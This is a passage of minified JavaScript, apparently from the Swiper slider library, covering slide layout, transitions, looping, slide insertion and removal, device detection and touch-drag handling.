k;if(e.virtualSize=Math.max(e.virtualSize,i)+m,r&&s&&("slide"===t.effect||"coverflow"===t.effect)&&n.css({width:e.virtualSize+t.spaceBetween+"px"}),t.setWrapperSize&&(e.isHorizontal()?n.css({width:e.virtualSize+t.spaceBetween+"px"}):n.css({height:e.virtualSize+t.spaceBetween+"px"})),t.slidesPerColumn>1&&(e.virtualSize=(x+t.spaceBetween)*g,e.virtualSize=Math.ceil(e.virtualSize/t.slidesPerColumn)-t.spaceBetween,e.isHorizontal()?n.css({width:e.virtualSize+t.spaceBetween+"px"}):n.css({height:e.virtualSize+t.spaceBetween+"px"}),t.centeredSlides)){k=[];for(let n=0;n<d.length;n+=1){let i=d[n];t.roundLengths&&(i=Math.floor(i)),d[n]<e.virtualSize+d[0]&&k.push(i)}d=k}if(!t.centeredSlides){k=[];for(let n=0;n<d.length;n+=1){let r=d[n];t.roundLengths&&(r=Math.floor(r)),d[n]<=e.virtualSize-i&&k.push(r)}d=k,Math.floor(e.virtualSize-i)-Math.floor(d[d.length-1])>1&&d.push(e.virtualSize-i)}if(0===d.length&&(d=[0]),0!==t.spaceBetween&&(e.isHorizontal()?r?l.filter(h).css({marginLeft:b+"px"}):l.filter(h).css({marginRight:b+"px"}):l.filter(h).css({marginBottom:b+"px"})),t.centeredSlides&&t.centeredSlidesBounds){let e=0;p.forEach(n=>{e+=n+(t.spaceBetween?t.spaceBetween:0)}),e-=t.spaceBetween;const n=e-i;d=d.map(e=>e<0?-f:e>n?n+m:e)}if(t.centerInsufficientSlides){let e=0;if(p.forEach(n=>{e+=n+(t.spaceBetween?t.spaceBetween:0)}),e-=t.spaceBetween,e<i){const t=(i-e)/2;d.forEach((e,n)=>{d[n]=e-t}),u.forEach((e,n)=>{u[n]=e+t})}}N.extend(e,{slides:l,snapGrid:d,slidesGrid:u,slidesSizesGrid:p}),c!==o&&e.emit("slidesLengthChange"),d.length!==v&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),u.length!==y&&e.emit("slidesGridLengthChange"),(t.watchSlidesProgress||t.watchSlidesVisibility)&&e.updateSlidesOffset()},updateAutoHeight:function(e){const t=this,n=[];let i,r=0;if("number"==typeof e?t.setTransition(e):!0===e&&t.setTransition(t.params.speed),"auto"!==t.params.slidesPerView&&t.params.slidesPerView>1)if(t.params.centeredSlides)t.visibleSlides.each((e,t)=>{n.push(t)});else for(i=0;i<Math.ceil(t.params.slidesPerView);i+=1){const e=t.activeIndex+i;if(e>t.slides.length)break;n.push(t.slides.eq(e)[0])}else n.push(t.slides.eq(t.activeIndex)[0]);for(i=0;i<n.length;i+=1)if(void 0!==n[i]){const e=n[i].offsetHeight;r=e>r?e:r}r&&t.$wrapperEl.css("height",r+"px")},updateSlidesOffset:function(){const e=this,t=e.slides;for(let n=0;n<t.length;n+=1)t[n].swiperSlideOffset=e.isHorizontal()?t[n].offsetLeft:t[n].offsetTop},updateSlidesProgress:function(e=this&&this.translate||0){const t=this,n=t.params,{slides:i,rtlTranslate:r}=t;if(0===i.length)return;void 0===i[0].swiperSlideOffset&&t.updateSlidesOffset();let s=-e;r&&(s=e),i.removeClass(n.slideVisibleClass),t.visibleSlidesIndexes=[],t.visibleSlides=[];for(let e=0;e<i.length;e+=1){const a=i[e],o=(s+(n.centeredSlides?t.minTranslate():0)-a.swiperSlideOffset)/(a.swiperSlideSize+n.spaceBetween);if(n.watchSlidesVisibility||n.centeredSlides&&n.autoHeight){const r=-(s-a.swiperSlideOffset),o=r+t.slidesSizesGrid[e];(r>=0&&r<t.size-1||o>1&&o<=t.size||r<=0&&o>=t.size)&&(t.visibleSlides.push(a),t.visibleSlidesIndexes.push(e),i.eq(e).addClass(n.slideVisibleClass))}a.progress=r?-o:o}t.visibleSlides=I(t.visibleSlides)},updateProgress:function(e){const t=this;if(void 0===e){const n=t.rtlTranslate?-1:1;e=t&&t.translate&&t.translate*n||0}const n=t.params,i=t.maxTranslate()-t.minTranslate();let{progress:r,isBeginning:s,isEnd:a}=t;const o=s,l=a;0===i?(r=0,s=!0,a=!0):(r=(e-t.minTranslate())/i,s=r<=0,a=r>=1),N.extend(t,{progress:r,isBeginning:s,isEnd:a}),(n.watchSlidesProgress||n.watchSlidesVisibility||n.centeredSlides&&n.autoHeight)&&t.updateSlidesProgress(e),s&&!o&&t.emit("reachBeginning toEdge"),a&&!l&&t.emit("reachEnd toEdge"),(o&&!s||l&&!a)&&t.emit("fromEdge"),t.emit("progress",r)},updateSlidesClasses:function(){const e=this,{slides:t,params:n,$wrapperEl:i,activeIndex:r,realIndex:s}=e,a=e.virtual&&n.virtual.enabled;let o;t.removeClass(`${n.slideActiveClass} ${n.slideNextClass} ${n.slidePrevClass} ${n.slideDuplicateActiveClass} ${n.slideDuplicateNextClass} ${n.slideDuplicatePrevClass}`),o=a?e.$wrapperEl.find(`.${n.slideClass}[data-swiper-slide-index="${r}"]`):t.eq(r),o.addClass(n.slideActiveClass),n.loop&&(o.hasClass(n.slideDuplicateClass)?i.children(`.${n.slideClass}:not(.${n.slideDuplicateClass})[data-swiper-slide-index="${s}"]`).addClass(n.slideDuplicateActiveClass):i.children(`.${n.slideClass}.${n.slideDuplicateClass}[data-swiper-slide-index="${s}"]`).addClass(n.slideDuplicateActiveClass));let l=o.nextAll("."+n.slideClass).eq(0).addClass(n.slideNextClass);n.loop&&0===l.length&&(l=t.eq(0),l.addClass(n.slideNextClass));let c=o.prevAll("."+n.slideClass).eq(0).addClass(n.slidePrevClass);n.loop&&0===c.length&&(c=t.eq(-1),c.addClass(n.slidePrevClass)),n.loop&&(l.hasClass(n.slideDuplicateClass)?i.children(`.${n.slideClass}:not(.${n.slideDuplicateClass})[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicateNextClass):i.children(`.${n.slideClass}.${n.slideDuplicateClass}[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicateNextClass),c.hasClass(n.slideDuplicateClass)?i.children(`.${n.slideClass}:not(.${n.slideDuplicateClass})[data-swiper-slide-index="${c.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicatePrevClass):i.children(`.${n.slideClass}.${n.slideDuplicateClass}[data-swiper-slide-index="${c.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicatePrevClass))},updateActiveIndex:function(e){const t=this,n=t.rtlTranslate?t.translate:-t.translate,{slidesGrid:i,snapGrid:r,params:s,activeIndex:a,realIndex:o,snapIndex:l}=t;let c,d=e;if(void 0===d){for(let e=0;e<i.length;e+=1)void 0!==i[e+1]?n>=i[e]&&n<i[e+1]-(i[e+1]-i[e])/2?d=e:n>=i[e]&&n<i[e+1]&&(d=e+1):n>=i[e]&&(d=e);s.normalizeSlideIndex&&(d<0||void 0===d)&&(d=0)}if(r.indexOf(n)>=0)c=r.indexOf(n);else{const e=Math.min(s.slidesPerGroupSkip,d);c=e+Math.floor((d-e)/s.slidesPerGroup)}if(c>=r.length&&(c=r.length-1),d===a)return void(c!==l&&(t.snapIndex=c,t.emit("snapIndexChange")));const u=parseInt(t.slides.eq(d).attr("data-swiper-slide-index")||d,10);N.extend(t,{snapIndex:c,realIndex:u,previousIndex:a,activeIndex:d}),t.emit("activeIndexChange"),t.emit("snapIndexChange"),o!==u&&t.emit("realIndexChange"),(t.initialized||t.params.runCallbacksOnInit)&&t.emit("slideChange")},updateClickedSlide:function(e){const t=this,n=t.params,i=I(e.target).closest("."+n.slideClass)[0];let r=!1;if(i)for(let e=0;e<t.slides.length;e+=1)t.slides[e]===i&&(r=!0);if(!i||!r)return t.clickedSlide=void 0,void(t.clickedIndex=void 0);t.clickedSlide=i,t.virtual&&t.params.virtual.enabled?t.clickedIndex=parseInt(I(i).attr("data-swiper-slide-index"),10):t.clickedIndex=I(i).index(),n.slideToClickedSlide&&void 0!==t.clickedIndex&&t.clickedIndex!==t.activeIndex&&t.slideToClickedSlide()}};var B={getTranslate:function(e=(this.isHorizontal()?"x":"y")){const{params:t,rtlTranslate:n,translate:i,$wrapperEl:r}=this;if(t.virtualTranslate)return n?-i:i;if(t.cssMode)return i;let s=N.getTranslate(r[0],e);return n&&(s=-s),s||0},setTranslate:function(e,t){const n=this,{rtlTranslate:i,params:r,$wrapperEl:s,wrapperEl:a,progress:o}=n;let l,c=0,d=0;n.isHorizontal()?c=i?-e:e:d=e,r.roundLengths&&(c=Math.floor(c),d=Math.floor(d)),r.cssMode?a[n.isHorizontal()?"scrollLeft":"scrollTop"]=n.isHorizontal()?-c:-d:r.virtualTranslate||s.transform(`translate3d(${c}px, ${d}px, 0px)`),n.previousTranslate=n.translate,n.translate=n.isHorizontal()?c:d;const u=n.maxTranslate()-n.minTranslate();l=0===u?0:(e-n.minTranslate())/u,l!==o&&n.updateProgress(e),n.emit("setTranslate",n.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e=0,t=this.params.speed,n=!0,i=!0,r){const s=this,{params:a,wrapperEl:o}=s;if(s.animating&&a.preventInteractionOnTransition)return!1;const l=s.minTranslate(),c=s.maxTranslate();let d;if(d=i&&e>l?l:i&&e<c?c:e,s.updateProgress(d),a.cssMode){const e=s.isHorizontal();return 0===t?o[e?"scrollLeft":"scrollTop"]=-d:o.scrollTo?o.scrollTo({[e?"left":"top"]:-d,behavior:"smooth"}):o[e?"scrollLeft":"scrollTop"]=-d,!0}return 0===t?(s.setTransition(0),s.setTranslate(d),n&&(s.emit("beforeTransitionStart",t,r),s.emit("transitionEnd"))):(s.setTransition(t),s.setTranslate(d),n&&(s.emit("beforeTransitionStart",t,r),s.emit("transitionStart")),s.animating||(s.animating=!0,s.onTranslateToWrapperTransitionEnd||(s.onTranslateToWrapperTransitionEnd=function(e){s&&!s.destroyed&&e.target===this&&(s.$wrapperEl[0].removeEventListener("transitionend",s.onTranslateToWrapperTransitionEnd),s.$wrapperEl[0].removeEventListener("webkitTransitionEnd",s.onTranslateToWrapperTransitionEnd),s.onTranslateToWrapperTransitionEnd=null,delete s.onTranslateToWrapperTransitionEnd,n&&s.emit("transitionEnd"))}),s.$wrapperEl[0].addEventListener("transitionend",s.onTranslateToWrapperTransitionEnd),s.$wrapperEl[0].addEventListener("webkitTransitionEnd",s.onTranslateToWrapperTransitionEnd))),!0}};var R={setTransition:function(e,t){const n=this;n.params.cssMode||n.$wrapperEl.transition(e),n.emit("setTransition",e,t)},transitionStart:function(e=!0,t){const n=this,{activeIndex:i,params:r,previousIndex:s}=n;if(r.cssMode)return;r.autoHeight&&n.updateAutoHeight();let a=t;if(a||(a=i>s?"next":i<s?"prev":"reset"),n.emit("transitionStart"),e&&i!==s){if("reset"===a)return void n.emit("slideResetTransitionStart");n.emit("slideChangeTransitionStart"),"next"===a?n.emit("slideNextTransitionStart"):n.emit("slidePrevTransitionStart")}},transitionEnd:function(e=!0,t){const n=this,{activeIndex:i,previousIndex:r,params:s}=n;if(n.animating=!1,s.cssMode)return;n.setTransition(0);let a=t;if(a||(a=i>r?"next":i<r?"prev":"reset"),n.emit("transitionEnd"),e&&i!==r){if("reset"===a)return void n.emit("slideResetTransitionEnd");n.emit("slideChangeTransitionEnd"),"next"===a?n.emit("slideNextTransitionEnd"):n.emit("slidePrevTransitionEnd")}}};var W={slideTo:function(e=0,t=this.params.speed,n=!0,i){const r=this;let s=e;s<0&&(s=0);const{params:a,snapGrid:o,slidesGrid:l,previousIndex:c,activeIndex:d,rtlTranslate:u,wrapperEl:p}=r;if(r.animating&&a.preventInteractionOnTransition)return!1;const h=Math.min(r.params.slidesPerGroupSkip,s);let f=h+Math.floor((s-h)/r.params.slidesPerGroup);f>=o.length&&(f=o.length-1),(d||a.initialSlide||0)===(c||0)&&n&&r.emit("beforeSlideChangeStart");const m=-o[f];if(r.updateProgress(m),a.normalizeSlideIndex)for(let e=0;e<l.length;e+=1)-Math.floor(100*m)>=Math.floor(100*l[e])&&(s=e);if(r.initialized&&s!==d){if(!r.allowSlideNext&&m<r.translate&&m<r.minTranslate())return!1;if(!r.allowSlidePrev&&m>r.translate&&m>r.maxTranslate()&&(d||0)!==s)return!1}let v;if(v=s>d?"next":s<d?"prev":"reset",u&&-m===r.translate||!u&&m===r.translate)return r.updateActiveIndex(s),a.autoHeight&&r.updateAutoHeight(),r.updateSlidesClasses(),"slide"!==a.effect&&r.setTranslate(m),"reset"!==v&&(r.transitionStart(n,v),r.transitionEnd(n,v)),!1;if(a.cssMode){const e=r.isHorizontal();let n=-m;return u&&(n=p.scrollWidth-p.offsetWidth-n),0===t?p[e?"scrollLeft":"scrollTop"]=n:p.scrollTo?p.scrollTo({[e?"left":"top"]:n,behavior:"smooth"}):p[e?"scrollLeft":"scrollTop"]=n,!0}return 0===t?(r.setTransition(0),r.setTranslate(m),r.updateActiveIndex(s),r.updateSlidesClasses(),r.emit("beforeTransitionStart",t,i),r.transitionStart(n,v),r.transitionEnd(n,v)):(r.setTransition(t),r.setTranslate(m),r.updateActiveIndex(s),r.updateSlidesClasses(),r.emit("beforeTransitionStart",t,i),r.transitionStart(n,v),r.animating||(r.animating=!0,r.onSlideToWrapperTransitionEnd||(r.onSlideToWrapperTransitionEnd=function(e){r&&!r.destroyed&&e.target===this&&(r.$wrapperEl[0].removeEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.$wrapperEl[0].removeEventListener("webkitTransitionEnd",r.onSlideToWrapperTransitionEnd),r.onSlideToWrapperTransitionEnd=null,delete r.onSlideToWrapperTransitionEnd,r.transitionEnd(n,v))}),r.$wrapperEl[0].addEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.$wrapperEl[0].addEventListener("webkitTransitionEnd",r.onSlideToWrapperTransitionEnd))),!0},slideToLoop:function(e=0,t=this.params.speed,n=!0,i){const r=this;let s=e;return r.params.loop&&(s+=r.loopedSlides),r.slideTo(s,t,n,i)},slideNext:function(e=this.params.speed,t=!0,n){const i=this,{params:r,animating:s}=i,a=i.activeIndex<r.slidesPerGroupSkip?1:r.slidesPerGroup;if(r.loop){if(s)return!1;i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft}return i.slideTo(i.activeIndex+a,e,t,n)},slidePrev:function(e=this.params.speed,t=!0,n){const i=this,{params:r,animating:s,snapGrid:a,slidesGrid:o,rtlTranslate:l}=i;if(r.loop){if(s)return!1;i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft}function c(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}const d=c(l?i.translate:-i.translate),u=a.map(e=>c(e));o.map(e=>c(e)),a[u.indexOf(d)];let p,h=a[u.indexOf(d)-1];return void 0===h&&r.cssMode&&a.forEach(e=>{!h&&d>=e&&(h=e)}),void 0!==h&&(p=o.indexOf(h),p<0&&(p=i.activeIndex-1)),i.slideTo(p,e,t,n)},slideReset:function(e=this.params.speed,t=!0,n){return this.slideTo(this.activeIndex,e,t,n)},slideToClosest:function(e=this.params.speed,t=!0,n,i=.5){const r=this;let s=r.activeIndex;const a=Math.min(r.params.slidesPerGroupSkip,s),o=a+Math.floor((s-a)/r.params.slidesPerGroup),l=r.rtlTranslate?r.translate:-r.translate;if(l>=r.snapGrid[o]){const e=r.snapGrid[o];l-e>(r.snapGrid[o+1]-e)*i&&(s+=r.params.slidesPerGroup)}else{const e=r.snapGrid[o-1];l-e<=(r.snapGrid[o]-e)*i&&(s-=r.params.slidesPerGroup)}return s=Math.max(s,0),s=Math.min(s,r.slidesGrid.length-1),r.slideTo(s,e,t,n)},slideToClickedSlide:function(){const e=this,{params:t,$wrapperEl:n}=e,i="auto"===t.slidesPerView?e.slidesPerViewDynamic():t.slidesPerView;let r,s=e.clickedIndex;if(t.loop){if(e.animating)return;r=parseInt(I(e.clickedSlide).attr("data-swiper-slide-index"),10),t.centeredSlides?s<e.loopedSlides-i/2||s>e.slides.length-e.loopedSlides+i/2?(e.loopFix(),s=n.children(`.${t.slideClass}[data-swiper-slide-index="${r}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),N.nextTick(()=>{e.slideTo(s)})):e.slideTo(s):s>e.slides.length-i?(e.loopFix(),s=n.children(`.${t.slideClass}[data-swiper-slide-index="${r}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),N.nextTick(()=>{e.slideTo(s)})):e.slideTo(s)}else e.slideTo(s)}};var V={loopCreate:function(){const e=this,{params:t,$wrapperEl:n}=e;n.children(`.${t.slideClass}.${t.slideDuplicateClass}`).remove();let i=n.children("."+t.slideClass);if(t.loopFillGroupWithBlank){const e=t.slidesPerGroup-i.length%t.slidesPerGroup;if(e!==t.slidesPerGroup){for(let i=0;i<e;i+=1){const e=I(L.createElement("div")).addClass(`${t.slideClass} ${t.slideBlankClass}`);n.append(e)}i=n.children("."+t.slideClass)}}"auto"!==t.slidesPerView||t.loopedSlides||(t.loopedSlides=i.length),e.loopedSlides=Math.ceil(parseFloat(t.loopedSlides||t.slidesPerView,10)),e.loopedSlides+=t.loopAdditionalSlides,e.loopedSlides>i.length&&(e.loopedSlides=i.length);const r=[],s=[];i.each((t,n)=>{const a=I(n);t<e.loopedSlides&&s.push(n),t<i.length&&t>=i.length-e.loopedSlides&&r.push(n),a.attr("data-swiper-slide-index",t)});for(let e=0;e<s.length;e+=1)n.append(I(s[e].cloneNode(!0)).addClass(t.slideDuplicateClass));for(let e=r.length-1;e>=0;e-=1)n.prepend(I(r[e].cloneNode(!0)).addClass(t.slideDuplicateClass))},loopFix:function(){const e=this;e.emit("beforeLoopFix");const{activeIndex:t,slides:n,loopedSlides:i,allowSlidePrev:r,allowSlideNext:s,snapGrid:a,rtlTranslate:o}=e;let l;e.allowSlidePrev=!0,e.allowSlideNext=!0;const c=-a[t]-e.getTranslate();if(t<i){l=n.length-3*i+t,l+=i,e.slideTo(l,0,!1,!0)&&0!==c&&e.setTranslate((o?-e.translate:e.translate)-c)}else if(t>=n.length-i){l=-n.length+t+i,l+=i,e.slideTo(l,0,!1,!0)&&0!==c&&e.setTranslate((o?-e.translate:e.translate)-c)}e.allowSlidePrev=r,e.allowSlideNext=s,e.emit("loopFix")},loopDestroy:function(){const{$wrapperEl:e,params:t,slides:n}=this;e.children(`.${t.slideClass}.${t.slideDuplicateClass},.${t.slideClass}.${t.slideBlankClass}`).remove(),n.removeAttr("data-swiper-slide-index")}};var G={setGrabCursor:function(e){if(H.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked||this.params.cssMode)return;const t=this.el;t.style.cursor="move",t.style.cursor=e?"-webkit-grabbing":"-webkit-grab",t.style.cursor=e?"-moz-grabbin":"-moz-grab",t.style.cursor=e?"grabbing":"grab"},unsetGrabCursor:function(){H.touch||this.params.watchOverflow&&this.isLocked||this.params.cssMode||(this.el.style.cursor="")}};var X={appendSlide:function(e){const t=this,{$wrapperEl:n,params:i}=t;if(i.loop&&t.loopDestroy(),"object"==typeof e&&"length"in e)for(let t=0;t<e.length;t+=1)e[t]&&n.append(e[t]);else n.append(e);i.loop&&t.loopCreate(),i.observer&&H.observer||t.update()},prependSlide:function(e){const t=this,{params:n,$wrapperEl:i,activeIndex:r}=t;n.loop&&t.loopDestroy();let s=r+1;if("object"==typeof e&&"length"in e){for(let t=0;t<e.length;t+=1)e[t]&&i.prepend(e[t]);s=r+e.length}else i.prepend(e);n.loop&&t.loopCreate(),n.observer&&H.observer||t.update(),t.slideTo(s,0,!1)},addSlide:function(e,t){const n=this,{$wrapperEl:i,params:r,activeIndex:s}=n;let a=s;r.loop&&(a-=n.loopedSlides,n.loopDestroy(),n.slides=i.children("."+r.slideClass));const o=n.slides.length;if(e<=0)return void n.prependSlide(t);if(e>=o)return void n.appendSlide(t);let l=a>e?a+1:a;const c=[];for(let t=o-1;t>=e;t-=1){const e=n.slides.eq(t);e.remove(),c.unshift(e)}if("object"==typeof t&&"length"in t){for(let e=0;e<t.length;e+=1)t[e]&&i.append(t[e]);l=a>e?a+t.length:a}else i.append(t);for(let e=0;e<c.length;e+=1)i.append(c[e]);r.loop&&n.loopCreate(),r.observer&&H.observer||n.update(),r.loop?n.slideTo(l+n.loopedSlides,0,!1):n.slideTo(l,0,!1)},removeSlide:function(e){const t=this,{params:n,$wrapperEl:i,activeIndex:r}=t;let s=r;n.loop&&(s-=t.loopedSlides,t.loopDestroy(),t.slides=i.children("."+n.slideClass));let a,o=s;if("object"==typeof e&&"length"in e){for(let n=0;n<e.length;n+=1)a=e[n],t.slides[a]&&t.slides.eq(a).remove(),a<o&&(o-=1);o=Math.max(o,0)}else a=e,t.slides[a]&&t.slides.eq(a).remove(),a<o&&(o-=1),o=Math.max(o,0);n.loop&&t.loopCreate(),n.observer&&H.observer||t.update(),n.loop?t.slideTo(o+t.loopedSlides,0,!1):t.slideTo(o,0,!1)},removeAllSlides:function(){const e=this,t=[];for(let n=0;n<e.slides.length;n+=1)t.push(n);e.removeSlide(t)}};const U=function(){const e=P.navigator.platform,t=P.navigator.userAgent,n={ios:!1,android:!1,androidChrome:!1,desktop:!1,iphone:!1,ipod:!1,ipad:!1,edge:!1,ie:!1,firefox:!1,macos:!1,windows:!1,cordova:!(!P.cordova&&!P.phonegap),phonegap:!(!P.cordova&&!P.phonegap),electron:!1},i=P.screen.width,r=P.screen.height,s=t.match(/(Android);?[\s\/]+([\d.]+)?/);let a=t.match(/(iPad).*OS\s([\d_]+)/);const o=t.match(/(iPod)(.*OS\s([\d_]+))?/),l=!a&&t.match(/(iPhone\sOS|iOS)\s([\d_]+)/),c=t.indexOf("MSIE ")>=0||t.indexOf("Trident/")>=0,d=t.indexOf("Edge/")>=0,u=t.indexOf("Gecko/")>=0&&t.indexOf("Firefox/")>=0,p="Win32"===e,h=t.toLowerCase().indexOf("electron")>=0;let f="MacIntel"===e;return!a&&f&&H.touch&&(1024===i&&1366===r||834===i&&1194===r||834===i&&1112===r||768===i&&1024===r)&&(a=t.match(/(Version)\/([\d.]+)/),f=!1),n.ie=c,n.edge=d,n.firefox=u,s&&!p&&(n.os="android",n.osVersion=s[2],n.android=!0,n.androidChrome=t.toLowerCase().indexOf("chrome")>=0),(a||l||o)&&(n.os="ios",n.ios=!0),l&&!o&&(n.osVersion=l[2].replace(/_/g,"."),n.iphone=!0),a&&(n.osVersion=a[2].replace(/_/g,"."),n.ipad=!0),o&&(n.osVersion=o[3]?o[3].replace(/_/g,"."):null,n.ipod=!0),n.ios&&n.osVersion&&t.indexOf("Version/")>=0&&"10"===n.osVersion.split(".")[0]&&(n.osVersion=t.toLowerCase().split("version/")[1].split(" ")[0]),n.webView=!(!(l||a||o)||!t.match(/.*AppleWebKit(?!.*Safari)/i)&&!P.navigator.standalone)||P.matchMedia&&P.matchMedia("(display-mode: standalone)").matches,n.webview=n.webView,n.standalone=n.webView,n.desktop=!(n.ios||n.android)||h,n.desktop&&(n.electron=h,n.macos=f,n.windows=p,n.macos&&(n.os="macos"),n.windows&&(n.os="windows")),n.pixelRatio=P.devicePixelRatio||1,n}();function Y(e){const t=this,n=t.touchEventsData,{params:i,touches:r}=t;if(t.animating&&i.preventInteractionOnTransition)return;let s=e;s.originalEvent&&(s=s.originalEvent);const a=I(s.target);if("wrapper"===i.touchEventsTarget&&!a.closest(t.wrapperEl).length)return;if(n.isTouchEvent="touchstart"===s.type,!n.isTouchEvent&&"which"in s&&3===s.which)return;if(!n.isTouchEvent&&"button"in s&&s.button>0)return;if(n.isTouched&&n.isMoved)return;if(i.noSwiping&&a.closest(i.noSwipingSelector?i.noSwipingSelector:"."+i.noSwipingClass)[0])return void(t.allowClick=!0);if(i.swipeHandler&&!a.closest(i.swipeHandler)[0])return;r.currentX="touchstart"===s.type?s.targetTouches[0].pageX:s.pageX,r.currentY="touchstart"===s.type?s.targetTouches[0].pageY:s.pageY;const o=r.currentX,l=r.currentY,c=i.edgeSwipeDetection||i.iOSEdgeSwipeDetection,d=i.edgeSwipeThreshold||i.iOSEdgeSwipeThreshold;if(!c||!(o<=d||o>=P.screen.width-d)){if(N.extend(n,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),r.startX=o,r.startY=l,n.touchStartTime=N.now(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,i.threshold>0&&(n.allowThresholdMove=!1),"touchstart"!==s.type){let e=!0;a.is(n.formElements)&&(e=!1),L.activeElement&&I(L.activeElement).is(n.formElements)&&L.activeElement!==a[0]&&L.activeElement.blur();const r=e&&t.allowTouchMove&&i.touchStartPreventDefault;(i.touchStartForcePreventDefault||r)&&s.preventDefault()}t.emit("touchStart",s)}}function K(e){const t=this,n=t.touchEventsData,{params:i,touches:r,rtlTranslate:s}=t;let a=e;if(a.originalEvent&&(a=a.originalEvent),!n.isTouched)return void(n.startMoving&&n.isScrolling&&t.emit("touchMoveOpposite",a));if(n.isTouchEvent&&"mousemove"===a.type)return;const o="touchmove"===a.type&&a.targetTouches&&(a.targetTouches[0]||a.changedTouches[0]),l="touchmove"===a.type?o.pageX:a.pageX,c="touchmove"===a.type?o.pageY:a.pageY;if(a.preventedByNestedSwiper)return r.startX=l,void(r.startY=c);if(!t.allowTouchMove)return t.allowClick=!1,void(n.isTouched&&(N.extend(r,{startX:l,startY:c,currentX:l,currentY:c}),n.touchStartTime=N.now()));if(n.isTouchEvent&&i.touchReleaseOnEdges&&!i.loop)if(t.isVertical()){if(c<r.startY&&t.translate<=t.maxTranslate()||c>r.startY&&t.translate>=t.minTranslate())return n.isTouched=!1,void(n.isMoved=!1)}else if(l<r.startX&&t.translate<=t.maxTranslate()||l>r.startX&&t.translate>=t.minTranslate())return;if(n.isTouchEvent&&L.activeElement&&a.target===L.activeElement&&I(a.target).is(n.formElements))return n.isMoved=!0,void(t.allowClick=!1);if(n.allowTouchCallbacks&&t.emit("touchMove",a),a.targetTouches&&a.targetTouches.length>1)return;r.currentX=l,r.currentY=c;const d=r.currentX-r.startX,u=r.currentY-r.startY;if(t.params.threshold&&Math.sqrt(d**2+u**2)<t.params.threshold)return;if(void 0===n.isScrolling){let e;t.isHorizontal()&&r.currentY===r.startY||t.isVertical()&&r.currentX===r.startX?n.isScrolling=!1:d*d+u*u>=25&&(e=180*Math.atan2(Math.abs(u),Math.abs(d))/Math.PI,n.isScrolling=t.isHorizontal()?e>i.touchAngle:90-e>i.touchAngle)}if(n.isScrolling&&t.emit("touchMoveOpposite",a),void 0===n.startMoving&&(r.currentX===r.startX&&r.currentY===r.startY||(n.startMoving=!0)),n.isScrolling)return void(n.isTouched=!1);if(!n.startMoving)return;t.allowClick=!1,i.cssMode||a.preventDefault(),i.touchMoveStopPropagation&&!i.nested&&a.stopPropagation(),n.isMoved||(i.loop&&t.loopFix(),n.startTranslate=t.getTranslate(),t.setTransition(0),t.animating&&t.$wrapperEl.trigger("webkitTransitionEnd transitionend"),n.allowMomentumBounce=!1,!i.grabCursor||!0!==t.allowSlideNext&&!0!==t.allowSlidePrev||t.setGrabCursor(!0),t.emit("sliderFirstMove",a)),t.emit("sliderMove",a),n.isMoved=!0;let p=t.isHorizontal()?d:u;r.diff=p,p*=i.touchRatio,s&&(p=-p),t.swipeDirection=p>0?"prev":"next",n.currentTranslate=p+n.startTranslate;let h=!0,f=i.resistanceRatio;if(i.touchReleaseOnEdges&&(f=0),p>0&&n.currentTranslate>t.minTranslate()?(h=!1,i.resistance&&(n.currentTranslate=t.minTranslate()-1+(-t.minTranslate()+n.startTranslate+p)**f)):p<0&&n.currentTranslate<t.maxTranslate()&&(h=!1,i.resistance&&(n.currentTranslate=t.maxTranslate()+1-(t.maxTranslate()-n.startTranslate-p)**f)),h&&(a.preventedByNestedSwiper=!0),!t.allowSlideNext&&"next"===t.swipeDirection&&n.currentTranslate<n.startTranslate&&(n.currentTranslate=n.startTranslate),!t.allowSlidePrev&&"prev"===t.swipeDirection&&n.currentTranslate>n.startTranslate&&(n.currentTranslate=n.startTranslate),i.threshold>0){if(!(Math.abs(p)>i.threshold||n.allowThresholdMove))return void(n.currentTranslate=n.startTranslate);if(!n.allowThresholdMove)return n.allowThresholdMove=!0,r.startX=r.currentX,r.startY=r.currentY,n.currentTranslate=n.startTranslate,void(r.diff=t.isHorizontal()?r.currentX-r.startX:r.currentY-r.startY)}i.followFinger&&!i.cssMode&&((i.freeMode||i.watchSlidesProgress||i.watchSlidesVisibility)&&(t.updateActiveIndex(),t.updateSlidesClasses()),i.freeMode&&(0===n.velocities.length&&n.velocities.push({position:r[t.isHorizontal()?"startX":"startY"],time:n.touchStartTime}),n.velocities.push({position:r[t.isHorizontal()?"currentX":"currentY"],time:N.now()})),t.updateProgress(n.currentTranslate),t.setTranslate(n.currentTranslate))}function Z(e){const t=this,n=t.touchEventsData,{params:i,touches:r,rtlTranslate:s,$wrapperEl:a,slidesGrid:o,snapGrid:l}=t;let c=e;if(c.originalEvent&&(c=c.originalEvent),n.allowTouchCallbacks&&t.emit("touchEnd",c),n.allowTouchCallbacks=!1,!n.isTouched)return n.isMoved&&i.grabCursor&&t.setGrabCursor(!1),n.isMoved=!1,void(n.startMoving=!1);i.grabCursor&&n.isMoved&&n.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);const d=N.now(),u=d-n.touchStartTime;if(t.allowClick&&(t.updateClickedSlide(c),t.emit("tap click",c),u<300&&d-n.lastClickTime<300&&t.emit("doubleTap doubleClick",c)),n.lastClickTime=N.now(),N.nextTick(()=>{t.destroyed||(t.allowClick=!0)}),!n.isTouched||!n.isMoved||!t.swipeDirection||0===r.diff||n.currentTranslate===n.startTranslate)return n.isTouched=!1,n.isMoved=!1,void(n.startMoving=!1);let 